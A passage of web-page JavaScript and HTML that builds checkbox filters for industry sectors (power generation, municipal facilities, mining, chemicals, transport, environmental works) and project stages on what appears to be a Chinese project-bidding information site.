value='燃煤发电'level='third'class='indus'data-type='checkbox'name='火电_火电'tag='电力'data='111111000000'type='checkbox'>燃煤发电</label><label class='sanji_con'><input value='燃气发电'level='third'class='indus'data-type='checkbox'name='火电_火电'tag='电力'data='111112000000'type='checkbox'>燃气发电</label><label class='sanji_con'><input value='燃油发电'level='third'class='indus'data-type='checkbox'name='火电_火电'tag='电力'data='111113000000'type='checkbox'>燃油发电</label><label class='sanji_con'><input value='生物质发电'level='third'class='indus'data-type='checkbox'name='火电_火电'tag='电力'data='111114000000'type='checkbox'>生物质发电</label><label class='sanji_con'><input value='余热余压余气发电'level='third'class='indus'data-type='checkbox'name='火电_火电'tag='电力'data='111115000000'type='checkbox'>余热余压余气发电</label><label class='sanji_con'><input value='热电联产'level='third'class='indus'data-type='checkbox'name='火电_火电'tag='电力'data='111171000000'type='checkbox'>热电联产</label><label class='sanji_con'><input value='垃圾焚烧发电'level='third'class='indus'data-type='checkbox'name='火电_火电'tag='电力'data='111172000000'type='checkbox'>垃圾焚烧发电）</label><b style='width: 56px; display: inline-block'></b><label><input value='水电'level='second'class='indus'data-type='checkbox'name='水电'tag='电力'data='111200000000'type='checkbox'><font style='font-weight:bold;color:#888'>水电</font><div></div></label><br><label><input value='新能源发电'level='second'class='indus'data-type='checkbox'name='新能源发电'tag='电力'data='111500000000'type='checkbox'><font style='font-weight:bold;color:#888'>新能源发电</font></label><label class='sanji_con'>（<input value='光伏发电'level='third'class='indus'data-type='checkbox'name='新能源发电_新能源发电'tag='电力'data='111511000000'type='checkbox'>光伏发电</label><label class='sanji_con'><input value='光热发电'level='third'class='indus'data-type='checkbox'name='新能源发电_新能源发电'tag='电力'data='111512000000'type='checkbox'>光热发电</label><label class='sanji_con'><input value='储能电站'level='third'class='indus'data-type='checkbox'name='新能源发电_新能源发电'tag='电力'data='111513000000'type='checkbox'>储能电站</label><label class='sanji_con'><input value='潮汐地热发电'level='third'class='indus'data-type='checkbox'name='新能源发电_新能源发电'tag='电力'data='111514000000'type='checkbox'>潮汐地热发电）</label><b style='width: 290px; display: inline-block'></b><label><input value='输变电'level='second'class='indus'data-type='checkbox'name='输变电'tag='电力'data='111600000000'type='checkbox'><font style='font-weight:bold;color:#888'>输变电</font></label><br><label><input value='风电'level='second'class='indus'data-type='checkbox'name='风电'tag='电力'data='111400000000'type='checkbox'><font style='font-weight:bold;color:#888'>风电</font></label><label class='sanji_con'>（<input value='海上风电'level='third'class='indus'data-type='checkbox'name='风电_风电'tag='电力'data='111411000000'type='checkbox'>海上风电</label><label class='sanji_con'><input value='风电'level='third'class='indus'data-type='checkbox'name='风电_风电'tag='电力'data='111412000000'type='checkbox'>风电）</label><b style='width: 514px; display: inline-block'></b><label><input value='核电'level='second'class='indus'data-type='checkbox'name='核电'tag='电力'data='111300000000'type='checkbox'><font style='font-weight:bold;color:#888'>核电</font></label></li><li id='新基建新产业-con' class='erji_con' style='display: none;'><label><input value='新产业' level='second' class='indus' data-type='checkbox' name='新产业' tag='新基建新产业' data='221100000000' type='checkbox' /><font style='font-weight:bold;color:#888'>新产业</font></label><b style='width: 56px; display: inline-block'></b><label><input value='新基建' level='second' class='indus' data-type='checkbox' name='新基建' tag='新基建新产业' data='221200000000' type='checkbox' /><font style='font-weight:bold;color:#888'>新基建</font></label><label class='sanji_con'>（<input value='5G基站' level='third' class='indus' data-type='checkbox' name='新基建_新基建' tag='新基建新产业' data='221211000000' type='checkbox' />5G基站</label><label class='sanji_con'><input value='城际高速铁路' level='third' class='indus' data-type='checkbox' name='新基建_新基建' tag='新基建新产业' data='221271000000' type='checkbox' />城际高速铁路</label><label class='sanji_con'><input value='充电站' level='third' class='indus' data-type='checkbox' name='新基建_新基建' tag='新基建新产业' data='221272000000' type='checkbox' />充电站</label><label class='sanji_con'><input value='地铁轻轨' level='third' class='indus' data-type='checkbox' name='新基建_新基建' tag='新基建新产业' data='221273000000' type='checkbox' />地铁轻轨</label><label class='sanji_con'><input value='数据中心' level='third' class='indus' data-type='checkbox' name='新基建_新基建' tag='新基建新产业' data='221274000000' type='checkbox' />数据中心</label><label class='sanji_con'><input value='特高压' level='third' class='indus' data-type='checkbox' name='新基建_新基建' tag='新基建新产业' data='221275000000' type='checkbox' />特高压）</label><br /></li><li id='市政设施-con' class='erji_con' style='display: none;'><label><input value='供水排水' level='second' class='indus' data-type='checkbox' name='供水排水' tag='市政设施' data='241100000000' type='checkbox' /><font style='font-weight:bold;color:#888'>供水排水</font></label><label class='sanji_con'>（<input value='供水管网' level='third' class='indus' data-type='checkbox' name='供水排水_供水排水' tag='市政设施' data='241111000000' type='checkbox' />供水管网</label><label class='sanji_con'><input value='供水工程' level='third' class='indus' data-type='checkbox' name='供水排水_供水排水' tag='市政设施' data='241171000000' type='checkbox' />供水工程</label><label class='sanji_con'><input value='生活污水' level='third' class='indus' data-type='checkbox' name='供水排水_供水排水' tag='市政设施' data='241172000000' type='checkbox' />生活污水</label><label class='sanji_con'><input value='污水管网' level='third' class='indus' data-type='checkbox' name='供水排水_供水排水' tag='市政设施' data='241173000000' type='checkbox' />污水管网</label><label class='sanji_con'><input value='再生水厂' level='third' class='indus' data-type='checkbox' name='供水排水_供水排水' tag='市政设施' data='241174000000' type='checkbox' />再生水厂）</label><b style='width: 56px; display: inline-block'></b><label><input value='燃气热力' level='second' class='indus' data-type='checkbox' name='燃气热力' tag='市政设施' data='241200000000' type='checkbox' /><font style='font-weight:bold;color:#888'>燃气热力</font></label><label class='sanji_con'>（<input value='燃气站' level='third' class='indus' data-type='checkbox' name='燃气热力_燃气热力' tag='市政设施' data='241211000000' type='checkbox' />燃气站</label><label class='sanji_con'><input value='供热管网' level='third' class='indus' data-type='checkbox' name='燃气热力_燃气热力' tag='市政设施' data='241212000000' type='checkbox' />供热管网</label><label class='sanji_con'><input value='燃气管网' level='third' class='indus' data-type='checkbox' name='燃气热力_燃气热力' tag='市政设施' data='241213000000' type='checkbox' />燃气管网</label><label class='sanji_con'><input value='供热工程' level='third' class='indus' data-type='checkbox' name='燃气热力_燃气热力' tag='市政设施' data='241271000000' type='checkbox' />供热工程</label><label class='sanji_con'><input value='热电联产' level='third' class='indus' data-type='checkbox' name='燃气热力_燃气热力' tag='市政设施' data='241272000000' type='checkbox' />热电联产）</label><br><label><input value='综合管廊' level='second' class='indus' data-type='checkbox' name='综合管廊' tag='市政设施' data='241400000000' type='checkbox' /><font style='font-weight:bold;color:#888'>综合管廊</font></label><b style='width: 63px; display: inline-block'></b><label><input value='市内公交' level='second' class='indus' data-type='checkbox' name='市内公交' tag='市政设施' data='241500000000' type='checkbox' /><font style='font-weight:bold;color:#888'>市内公交</font></label><label class='sanji_con'>（<input value='公交场站' level='third' class='indus' data-type='checkbox' name='市内公交_市内公交' tag='市政设施' data='241511000000' type='checkbox' />公交场站</label><label class='sanji_con'><input value='城市道路' level='third' class='indus' data-type='checkbox' name='市内公交_市内公交' tag='市政设施' data='241571000000' type='checkbox' />城市道路</label><label class='sanji_con'><input value='地铁轻轨' level='third' class='indus' data-type='checkbox' name='市内公交_市内公交' tag='市政设施' data='241572000000' type='checkbox' />地铁轻轨）</label><b style='width: 63px; display: inline-block'></b><label><input value='环卫' level='second' class='indus' data-type='checkbox' name='环卫' tag='市政设施' data='241600000000' type='checkbox' /><font style='font-weight:bold;color:#888'>环卫</font></label><label class='sanji_con'>（<input value='垃圾焚烧发电' level='third' class='indus' data-type='checkbox' name='环卫_环卫' tag='市政设施' data='241671000000' type='checkbox' />垃圾焚烧发电</label><label class='sanji_con'><input value='垃圾填埋场' level='third' class='indus' data-type='checkbox' name='环卫_环卫' tag='市政设施' data='241672000000' type='checkbox' />垃圾填埋场</label><label class='sanji_con'><input value='餐厨垃圾' level='third' class='indus' data-type='checkbox' name='环卫_环卫' tag='市政设施' data='241673000000' type='checkbox' />餐厨垃圾</label><label class='sanji_con'><input value='垃圾转运站' level='third' class='indus' data-type='checkbox' name='环卫_环卫' tag='市政设施' data='241674000000' type='checkbox' />垃圾转运站）</label><br><label><input value='产业园区' level='second' class='indus' data-type='checkbox' name='产业园区' tag='市政设施' data='241700000000' type='checkbox' /><font style='font-weight:bold;color:#888'>产业园区</font></label><b style='width: 62px; display: inline-block'></b><label><input value='加油加气站及充电站' level='second' class='indus' data-type='checkbox' name='加油加气站及充电站' tag='市政设施' data='241800000000' type='checkbox' /><font style='font-weight:bold;color:#888'>加油加气站及充电站</font></label><label class='sanji_con'>（<input value='加油站加气站' level='third' class='indus' data-type='checkbox' name='加油加气站及充电站_加油加气站及充电站' tag='市政设施' data='241811000000' type='checkbox' />加油站加气站</label><label class='sanji_con'><input value='充电站' level='third' class='indus' data-type='checkbox' name='加油加气站及充电站_加油加气站及充电站' tag='市政设施' data='241871000000' type='checkbox' />充电站）</label><b style='width: 62px; display: inline-block'></b><label><input value='通信供电' level='second' class='indus' data-type='checkbox' name='通信供电' tag='市政设施' data='241300000000' type='checkbox' /><font style='font-weight:bold;color:#888'>通信供电</font></label><label class='sanji_con'>（<input value='数据通信' level='third' class='indus' data-type='checkbox' name='通信供电_通信供电' tag='市政设施' data='241311000000' type='checkbox' />数据通信</label><label class='sanji_con'><input value='中低压输变电' level='third' class='indus' data-type='checkbox' name='通信供电_通信供电' tag='市政设施' data='241312000000' type='checkbox' />中低压输变电）</label><br /></li><li id='矿产采选-con' class='erji_con' style='display: none;'><label><input value='煤炭开采储运' level='second' class='indus' data-type='checkbox' name='煤炭开采储运' tag='矿产采选' data='161100000000' type='checkbox' /><font style='font-weight:bold;color:#888'>煤炭开采储运</font></label><label class='sanji_con'>（<input value='煤炭开采' level='third' class='indus' data-type='checkbox' name='煤炭开采储运_煤炭开采储运' tag='矿产采选' data='161111000000' type='checkbox' />煤炭开采</label><label class='sanji_con'><input value='煤炭洗选' level='third' class='indus' data-type='checkbox' name='煤炭开采储运_煤炭开采储运' tag='矿产采选' data='161112000000' type='checkbox' />煤炭洗选</label><label class='sanji_con'><input value='煤炭储运' level='third' class='indus' data-type='checkbox' name='煤炭开采储运_煤炭开采储运' tag='矿产采选' data='161113000000' type='checkbox' />煤炭储运）</label><b style='width: 125px; display: inline-block'></b><label><input value='石油天然气开采储运' level='second' class='indus' data-type='checkbox' name='石油天然气开采储运' tag='矿产采选' data='161200000000' type='checkbox' /><font style='font-weight:bold;color:#888'>石油天然气开采储运</font></label><label class='sanji_con'>（<input value='石油天然气开采' level='third' class='indus' data-type='checkbox' name='石油天然气开采储运_石油天然气开采储运' tag='矿产采选' data='161211000000' type='checkbox' />石油天然气开采</label><label class='sanji_con'><input value='石油天然气储运' level='third' class='indus' data-type='checkbox' name='石油天然气开采储运_石油天然气开采储运' tag='矿产采选' data='161212000000' type='checkbox' />石油天然气储运）</label><br><label><input value='金属矿采选' level='second' class='indus' data-type='checkbox' name='金属矿采选' tag='矿产采选' data='161300000000' type='checkbox' /><font style='font-weight:bold;color:#888'>金属矿采选</font></label><label class='sanji_con'>（<input value='黑色金属矿' level='third' class='indus' data-type='checkbox' name='金属矿采选_金属矿采选' tag='矿产采选' data='161311000000' type='checkbox' />黑色金属矿</label><label class='sanji_con'><input value='有色金属矿' level='third' class='indus' data-type='checkbox' name='金属矿采选_金属矿采选' tag='矿产采选' data='161312000000' type='checkbox' />有色金属矿</label><label class='sanji_con'><input value='贵金属矿' level='third' class='indus' data-type='checkbox' name='金属矿采选_金属矿采选' tag='矿产采选' data='161313000000' type='checkbox' />贵金属矿</label><label class='sanji_con'><input value='稀土矿' level='third' class='indus' data-type='checkbox' name='金属矿采选_金属矿采选' tag='矿产采选' data='161314000000' type='checkbox' />稀土矿）</label><b style='width: 55px; display: inline-block'></b><label><input value='非金属矿采选' level='second' class='indus' data-type='checkbox' name='非金属矿采选' tag='矿产采选' data='161400000000' type='checkbox' /><font style='font-weight:bold;color:#888'>非金属矿采选</font></label><br /></li><li id='建筑-con' class='erji_con' style='display: none;'><label><input value='文教体医' level='second' class='indus' data-type='checkbox' name='文教体医' tag='建筑' data='251100000000' type='checkbox' /><font style='font-weight:bold;color:#888'>文教体医</font></label><label class='sanji_con'>（<input value='医院康养' level='third' class='indus' data-type='checkbox' name='文教体医_文教体医' tag='建筑' data='251111000000' type='checkbox' />医院康养</label><label class='sanji_con'><input value='文体场馆' level='third' class='indus' data-type='checkbox' name='文教体医_文教体医' tag='建筑' data='251112000000' type='checkbox' />文体场馆</label><label class='sanji_con'><input value='学校科研' level='third' class='indus' data-type='checkbox' name='文教体医_文教体医' tag='建筑' data='251113000000' type='checkbox' />学校科研</label><label class='sanji_con'><input value='公园' level='third' class='indus' data-type='checkbox' name='文教体医_文教体医' tag='建筑' data='251114000000' type='checkbox' />公园）</label><b style='width: 56px; display: inline-block'></b><label><input value='商业楼宇' level='second' class='indus' data-type='checkbox' name='商业楼宇' tag='建筑' data='251200000000' type='checkbox' /><font style='font-weight:bold;color:#888'>商业楼宇</font></label><label class='sanji_con'>（<input value='办公楼' level='third' class='indus' data-type='checkbox' name='商业楼宇_商业楼宇' tag='建筑' data='251211000000' type='checkbox' />办公楼</label><label class='sanji_con'><input value='商业楼' level='third' class='indus' data-type='checkbox' name='商业楼宇_商业楼宇' tag='建筑' data='251212000000' type='checkbox' />商业楼</label><label class='sanji_con'><input value='酒店' level='third' class='indus' data-type='checkbox' name='商业楼宇_商业楼宇' tag='建筑' data='251213000000' type='checkbox' />酒店</label><label class='sanji_con'><input value='数据中心' level='third' class='indus' data-type='checkbox' name='商业楼宇_商业楼宇' tag='建筑' data='251271000000' type='checkbox' />数据中心）</label><br><label><input value='商用厂房' level='second' class='indus' data-type='checkbox' name='商用厂房' tag='建筑' data='251300000000' type='checkbox' /><font style='font-weight:bold;color:#888'>商用厂房</font></label><label class='sanji_con'>（<input value='标准厂房' level='third' class='indus' data-type='checkbox' name='商用厂房_商用厂房' tag='建筑' data='251311000000' type='checkbox' />标准厂房</label><label class='sanji_con'><input value='仓储用房' level='third' class='indus' data-type='checkbox' name='商用厂房_商用厂房' tag='建筑' data='251312000000' type='checkbox' />仓储用房）</label><br /></li><li id='非金属材料-con' class='erji_con' style='display: none;'><label><input value='水泥石膏石材' level='second' class='indus' data-type='checkbox' name='水泥石膏石材' tag='非金属材料' data='181100000000' type='checkbox' /><font style='font-weight:bold;color:#888'>水泥石膏石材</font></label><label class='sanji_con'>（<input value='水泥石灰石膏' level='third' class='indus' data-type='checkbox' name='水泥石膏石材_水泥石膏石材' tag='非金属材料' data='181111000000' type='checkbox' />水泥石灰石膏</label><label class='sanji_con'><input value='水泥石膏制品' level='third' class='indus' data-type='checkbox' name='水泥石膏石材_水泥石膏石材' tag='非金属材料' data='181112000000' type='checkbox' />水泥石膏制品</label><label class='sanji_con'><input value='石材砖瓦' level='third' class='indus' data-type='checkbox' name='水泥石膏石材_水泥石膏石材' tag='非金属材料' data='181113000000' type='checkbox' />石材砖瓦）</label><b style='width: 56px; display: inline-block'></b><label><input value='玻璃和玻璃纤维' level='second' class='indus' data-type='checkbox' name='玻璃和玻璃纤维' tag='非金属材料' data='181200000000' type='checkbox' /><font style='font-weight:bold;color:#888'>玻璃和玻璃纤维</font></label><label class='sanji_con'>（<input value='玻璃及制品' level='third' class='indus' data-type='checkbox' name='玻璃和玻璃纤维_玻璃和玻璃纤维' tag='非金属材料' data='181211000000' type='checkbox' />玻璃及制品</label><label class='sanji_con'><input value='玻璃纤维及制品' level='third' class='indus' data-type='checkbox' name='玻璃和玻璃纤维_玻璃和玻璃纤维' tag='非金属材料' data='181212000000' type='checkbox' />玻璃纤维及制品）</label><br><label><input value='陶瓷耐火材料石墨烯' level='second' class='indus' data-type='checkbox' name='陶瓷耐火材料石墨烯' tag='非金属材料' data='181300000000' type='checkbox' /><font style='font-weight:bold;color:#888'>陶瓷耐火材料石墨烯</font></label><label class='sanji_con'>（<input value='陶瓷' level='third' class='indus' data-type='checkbox' name='陶瓷耐火材料石墨烯_陶瓷耐火材料石墨烯' tag='非金属材料' data='181311000000' type='checkbox' />陶瓷</label><label class='sanji_con'><input value='耐火材料' level='third' class='indus' data-type='checkbox' name='陶瓷耐火材料石墨烯_陶瓷耐火材料石墨烯' tag='非金属材料' data='181312000000' type='checkbox' />耐火材料</label><label class='sanji_con'><input value='石墨烯' level='third' class='indus' data-type='checkbox' name='陶瓷耐火材料石墨烯_陶瓷耐火材料石墨烯' tag='非金属材料' data='181313000000' type='checkbox' />石墨烯）</label><br /></li><li id='化工医药-con'class='erji_con'style='display: none;'><label><input value='化学原料和化学制品'level='second'class='indus'data-type='checkbox'name='化学原料和化学制品'tag='化工医药'data='151200000000'type='checkbox'/><font style='font-weight:bold;color:#888'>化学原料和化学制品</font></label><label class='sanji_con'>（<input value='化学原料'level='third'class='indus'data-type='checkbox'name='化学原料和化学制品_化学原料和化学制品'tag='化工医药'data='151211000000'type='checkbox'/>化学原料</label><label class='sanji_con'><input value='化肥'level='third'class='indus'data-type='checkbox'name='化学原料和化学制品_化学原料和化学制品'tag='化工医药'data='151212000000'type='checkbox'/>化肥</label><label class='sanji_con'><input value='农药'level='third'class='indus'data-type='checkbox'name='化学原料和化学制品_化学原料和化学制品'tag='化工医药'data='151213000000'type='checkbox'/>农药</label><label class='sanji_con'><input value='涂料染料'level='third'class='indus'data-type='checkbox'name='化学原料和化学制品_化学原料和化学制品'tag='化工医药'data='151214000000'type='checkbox'/>涂料染料</label><label class='sanji_con'><input value='合成材料'level='third'class='indus'data-type='checkbox'name='化学原料和化学制品_化学原料和化学制品'tag='化工医药'data='151215000000'type='checkbox'/>合成材料</label><label class='sanji_con'><input value='专用化学产品'level='third'class='indus'data-type='checkbox'name='化学原料和化学制品_化学原料和化学制品'tag='化工医药'data='151216000000'type='checkbox'/>专用化学产品</label><label class='sanji_con'><input value='日化用品'level='third'class='indus'data-type='checkbox'name='化学原料和化学制品_化学原料和化学制品'tag='化工医药'data='151217000000'type='checkbox'/>日化用品）</label><b style='width: 56px; display: inline-block'></b><label><input value='化学纤维'level='second'class='indus'data-type='checkbox'name='化学纤维'tag='化工医药'data='151300000000'type='checkbox'/><font style='font-weight:bold;color:#888'>化学纤维</font></label><label class='sanji_con'>（<input value='纤维原料'level='third'class='indus'data-type='checkbox'name='化学纤维_化学纤维'tag='化工医药'data='151311000000'type='checkbox'/>纤维原料</label><label class='sanji_con'><input value='合成纤维'level='third'class='indus'data-type='checkbox'name='化学纤维_化学纤维'tag='化工医药'data='151312000000'type='checkbox'/>合成纤维）</label><br><label><input value='石油煤炭等燃料加工'level='second'class='indus'data-type='checkbox'name='石油煤炭等燃料加工'tag='化工医药'data='151100000000'type='checkbox'/><font style='font-weight:bold;color:#888'>石油煤炭等燃料加工</font></label><label class='sanji_con'>（<input value='石油化工'level='third'class='indus'data-type='checkbox'name='石油煤炭等燃料加工_石油煤炭等燃料加工'tag='化工医药'data='151111000000'type='checkbox'/>石油化工</label><label class='sanji_con'><input value='天然气化工'level='third'class='indus'data-type='checkbox'name='石油煤炭等燃料加工_石油煤炭等燃料加工'tag='化工医药'data='151112000000'type='checkbox'/>天然气化工</label><label class='sanji_con'><input value='现代煤化工'level='third'class='indus'data-type='checkbox'name='石油煤炭等燃料加工_石油煤炭等燃料加工'tag='化工医药'data='151113000000'type='checkbox'/>现代煤化工</label><label class='sanji_con'><input value='生物质化工'level='third'class='indus'data-type='checkbox'name='石油煤炭等燃料加工_石油煤炭等燃料加工'tag='化工医药'data='151114000000'type='checkbox'/>生物质化工</label><label class='sanji_con'><input value='煤化工'level='third'class='indus'data-type='checkbox'name='石油煤炭等燃料加工_石油煤炭等燃料加工'tag='化工医药'data='151115000000'type='checkbox'/>煤化工）</label><b style='width: 148px; display: inline-block'></b><label><input value='橡胶和塑料制品'level='second'class='indus'data-type='checkbox'name='橡胶和塑料制品'tag='化工医药'data='151400000000'type='checkbox'/><font style='font-weight:bold;color:#888'>橡胶和塑料制品</font></label><label class='sanji_con'>（<input value='橡胶制品'level='third'class='indus'data-type='checkbox'name='橡胶和塑料制品_橡胶和塑料制品'tag='化工医药'data='151411000000'type='checkbox'/>橡胶制品</label><label class='sanji_con'><input value='塑料制品'level='third'class='indus'data-type='checkbox'name='橡胶和塑料制品_橡胶和塑料制品'tag='化工医药'data='151412000000'type='checkbox'/>塑料制品）</label><br><label><input value='医药'level='second'class='indus'data-type='checkbox'name='医药'tag='化工医药'data='151500000000'type='checkbox'/><font style='font-weight:bold;color:#888'>医药</font></label><label class='sanji_con'>（<input value='化学原料药'level='third'class='indus'data-type='checkbox'name='医药_医药'tag='化工医药'data='151511000000'type='checkbox'/>化学原料药</label><label class='sanji_con'><input value='中成药'level='third'class='indus'data-type='checkbox'name='医药_医药'tag='化工医药'data='151512000000'type='checkbox'/>中成药</label><label class='sanji_con'><input value='生物药'level='third'class='indus'data-type='checkbox'name='医药_医药'tag='化工医药'data='151513000000'type='checkbox'/>生物药</label><label class='sanji_con'><input value='兽用药'level='third'class='indus'data-type='checkbox'name='医药_医药'tag='化工医药'data='151514000000'type='checkbox'/>兽用药</label><label class='sanji_con'><input value='医药用品'level='third'class='indus'data-type='checkbox'name='医药_医药'tag='化工医药'data='151515000000'type='checkbox'/>医药用品）</label><br/></li><li id='交通运输-con' class='erji_con' style='display: none;'><label><input value='铁路工程' level='second' class='indus' data-type='checkbox' name='铁路工程' tag='交通运输' data='121100000000' type='checkbox' /><font style='font-weight:bold;color:#888'>铁路工程</font></label><label class='sanji_con'>（<input value='高速铁路' level='third' class='indus' data-type='checkbox' name='铁路工程_铁路工程' tag='交通运输' data='121111000000' type='checkbox' />高速铁路</label><label class='sanji_con'><input value='城际高速铁路' level='third' class='indus' data-type='checkbox' name='铁路工程_铁路工程' tag='交通运输' data='121171000000' type='checkbox' />城际高速铁路）</label><b style='width: 56px; display: inline-block'></b><label><input value='道路工程' level='second' class='indus' data-type='checkbox' name='道路工程' tag='交通运输' data='121200000000' type='checkbox' /><font style='font-weight:bold;color:#888'>道路工程</font></label><label class='sanji_con'>（<input value='高速公路' level='third' class='indus' data-type='checkbox' name='道路工程_道路工程' tag='交通运输' data='121211000000' type='checkbox' />高速公路</label><label class='sanji_con'><input value='城市道路' level='third' class='indus' data-type='checkbox' name='道路工程_道路工程' tag='交通运输' data='121271000000' type='checkbox' />城市道路</label><label class='sanji_con'><input value='地铁轻轨' level='third' class='indus' data-type='checkbox' name='道路工程_道路工程' tag='交通运输' data='121272000000' type='checkbox' />地铁轻轨）</label><br><label><input value='水运' level='second' class='indus' data-type='checkbox' name='水运' tag='交通运输' data='121300000000' type='checkbox' /><font style='font-weight:bold;color:#888'>水运</font></label><label class='sanji_con'>（<input value='航道疏浚' level='third' class='indus' data-type='checkbox' name='水运_水运' tag='交通运输' data='121311000000' type='checkbox' />航道疏浚</label><label class='sanji_con'><input value='港口码头' level='third' class='indus' data-type='checkbox' name='水运_水运' tag='交通运输' data='121312000000' type='checkbox' />港口码头）</label><b style='width: 104px; display: inline-block'></b><label><input value='机场' level='second' class='indus' data-type='checkbox' name='机场' tag='交通运输' data='121400000000' type='checkbox' /><font style='font-weight:bold;color:#888'>机场</font></label><label><input value='桥梁隧道' level='second' class='indus' data-type='checkbox' name='桥梁隧道' tag='交通运输' data='121500000000' type='checkbox' />桥梁隧道</label><label class='sanji_con'>（<input value='桥梁' level='third' class='indus' data-type='checkbox' name='桥梁隧道_桥梁隧道' tag='交通运输' data='121511000000' type='checkbox' />桥梁</label><label class='sanji_con'><input value='隧道' level='third' class='indus' data-type='checkbox' name='桥梁隧道_桥梁隧道' tag='交通运输' data='121512000000' type='checkbox' />隧道）</label><b style='width: 56px; display: inline-block'></b><label><input value='物流仓储' level='second' class='indus' data-type='checkbox' name='物流仓储' tag='交通运输' data='121600000000' type='checkbox' /><font style='font-weight:bold;color:#888'>物流仓储</font></label><br /></li><li id='环保-con' class='erji_con' style='display: none;'><label><input value='固废处理' level='second' class='indus' data-type='checkbox' name='固废处理' tag='环保' data='231200000000' type='checkbox' /><font style='font-weight:bold;color:#888'>固废处理</font></label><label class='sanji_con'>（<input value='工业废弃物处理' level='third' class='indus' data-type='checkbox' name='固废处理_固废处理' tag='环保' data='231211000000' type='checkbox' />工业废弃物处理</label><label class='sanji_con'><input value='垃圾焚烧发电' level='third' class='indus' data-type='checkbox' name='固废处理_固废处理' tag='环保' data='231271000000' type='checkbox' />垃圾焚烧发电</label><label class='sanji_con'><input value='垃圾填埋场' level='third' class='indus' data-type='checkbox' name='固废处理_固废处理' tag='环保' data='231272000000' type='checkbox' />垃圾填埋场</label><label class='sanji_con'><input value='餐厨垃圾' level='third' class='indus' data-type='checkbox' name='固废处理_固废处理' tag='环保' data='231273000000' type='checkbox' />餐厨垃圾</label><label class='sanji_con'><input value='垃圾转运站' level='third' class='indus' data-type='checkbox' name='固废处理_固废处理' tag='环保' data='231274000000' type='checkbox' />垃圾转运站）</label><b style='width: 56px; display: inline-block'></b><label><input value='污水处理' level='second' class='indus' data-type='checkbox' name='污水处理' tag='环保' data='231100000000' type='checkbox' /><font style='font-weight:bold;color:#888'>污水处理</font></label><label class='sanji_con'>（<input value='工业污水' level='third' class='indus' data-type='checkbox' name='污水处理_污水处理' tag='环保' data='231111000000' type='checkbox' />工业污水</label><label class='sanji_con'><input value='生活污水' level='third' class='indus' data-type='checkbox' name='污水处理_污水处理' tag='环保' data='231171000000' type='checkbox' />生活污水</label><label class='sanji_con'><input value='污水管网' level='third' class='indus' data-type='checkbox' name='污水处理_污水处理' tag='环保' data='231172000000' type='checkbox' />污水管网</label><label class='sanji_con'><input value='再生水厂' level='third' class='indus' data-type='checkbox' name='污水处理_污水处理' tag='环保' data='231173000000' type='checkbox' />再生水厂）</label><br><label><input value='废气处理' level='second' class='indus' data-type='checkbox' name='废气处理' tag='环保' data='231300000000' type='checkbox' /><font style='font-weight:bold;color:#888'>废气处理</font></label><label class='sanji_con'>（<input value='脱硫脱硝除尘' level='third' class='indus' data-type='checkbox' name='废气处理_废气处理' tag='环保' data='231311000000' type='checkbox' />脱硫脱硝除尘</label><label class='sanji_con'><input value='废气尾气处理' level='third' class='indus' data-type='checkbox' name='废气处理_废气处理' tag='环保' data='231312000000' type='checkbox' />废气尾气处理）</label><b style='width: 116px; display: inline-block'></b><label><input value='危废处理' level='second' class='indus' data-type='checkbox' name='危废处理' tag='环保' data='231400000000' type='checkbox' /><font style='font-weight:bold;color:#888'>危废处理</font></label><b style='width: 116px; display: inline-block'></b><label><input value='废弃资源综合利用' level='second' class='indus' data-type='checkbox' name='废弃资源综合利用' tag='环保' data='231500000000' type='checkbox' /><font style='font-weight:bold;color:#888'>废弃资源综合利用</font></label><br /></li><li id='农林水利-con' class='erji_con' style='display: none;'><label><input value='农林牧渔' level='second' class='indus' data-type='checkbox' name='农林牧渔' tag='农林水利' data='131100000000' type='checkbox' /><font style='font-weight:bold;color:#888'>农林牧渔</font></label><label class='sanji_con'>（<input value='种植基地' level='third' class='indus' data-type='checkbox' name='农林牧渔_农林牧渔' tag='农林水利' data='131111000000' type='checkbox' />种植基地</label><label class='sanji_con'><input value='养殖基地' level='third' class='indus' data-type='checkbox' name='农林牧渔_农林牧渔' tag='农林水利' data='131112000000' type='checkbox' />养殖基地）</label><b style='width: 56px; display: inline-block'></b><label><input value='水利工程' level='second' class='indus' data-type='checkbox' name='水利工程' tag='农林水利' data='131200000000' type='checkbox' /><font style='font-weight:bold;color:#888'>水利工程</font></label><label class='sanji_con'>（<input value='水库' level='third' class='indus' data-type='checkbox' name='水利工程_水利工程' tag='农林水利' data='131211000000' type='checkbox' />水库</label><label class='sanji_con'><input value='引水' level='third' class='indus' data-type='checkbox' name='水利工程_水利工程' tag='农林水利' data='131212000000' type='checkbox' />引水</label><label class='sanji_con'><input value='河湖整治' level='third' class='indus' data-type='checkbox' name='水利工程_水利工程' tag='农林水利' data='131213000000' type='checkbox' />河湖整治）</label><br /></li>");

    if (hrefurl.indexOf('BiddingList') > 0) {
        $("#progress").append("<li id='规划可研-con' class='erji_con' style='display: none;'><label><input value='规划编制' level='second' class='current' data-type='checkbox 'name='规划编制' tag='规划可研'data='11120000' type='checkbox'/>规划编制</label><label><input value='项目建议书' level='second' class='current' data-type='checkbox' name='项目建议书' tag='规划可研' data='11130000' type='checkbox'/>项目建议书</label><label><input value='可研报告' level='second' class='current' data-type='checkbox'name='可研报告' tag='规划可研' data='11140000' type='checkbox'/>可研报告</label><label><input value='项目申请报告'level='second'class='current'data-type='checkbox'name='项目申请报告'tag='规划可研'data='11150000'type='checkbox'/>项目申请报告</label><label><input value='全过程咨询'level='second'class='current'data-type='checkbox'name='全过程咨询'tag='规划可研'data='11160000'type='checkbox'/>全过程咨询</label><br/></li><li id='环评节能-con'class='erji_con'style='display: none;'><label><input value='环评'level='second'class='current'data-type='checkbox'name='环评'tag='环评节能'data='12110000'type='checkbox'/>环评</label><label><input value='节能水保'level='second'class='current'data-type='checkbox'name='节能水保'tag='环评节能'data='12120000'type='checkbox'/>节能水保</label><br/></li><li id='PPP、EPC招投标-con'class='erji_con'style='display: none;'><label><input value='PPP社会资本方'level='second'class='current'data-type='checkbox'name='PPP社会资本方'tag='PPP、EPC招投标'data='13110000'type='checkbox'/>PPP社会资本方</label><label><input value='PPP咨询服务'level='second'class='current'data-type='checkbox'name='PPP咨询服务'tag='PPP、EPC招投标'data='13120000'type='checkbox'/>PPP咨询服务</label><label><input value='EPC工程总承包'level='second'class='current'data-type='checkbox'name='EPC工程总承包'tag='PPP、EPC招投标'data='13130000'type='checkbox'/>EPC工程总承包</label><br/></li><li id='勘察设计-con'class='erji_con'style='display: none;'><label><input value='测绘勘察'level='second'class='current'data-type='checkbox'name='测绘勘察'tag='勘察设计'data='14110000'type='checkbox'/>测绘勘察</label><label><input 